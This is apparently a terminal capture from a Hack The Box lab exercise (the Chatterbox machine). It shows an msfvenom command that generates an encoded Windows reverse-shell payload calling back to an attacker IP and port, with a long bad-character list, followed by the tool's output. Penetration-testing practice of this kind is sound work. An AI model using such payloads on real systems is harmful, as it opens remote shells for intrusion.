 ┌──(kali㉿kali)-[~/HTB/Chatterbox]
└─$ msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp lhost=10.10.14.21 lport=4444
-e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90
\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\
xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\x
c1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd
9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1
\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3822 bytes
buf =  b""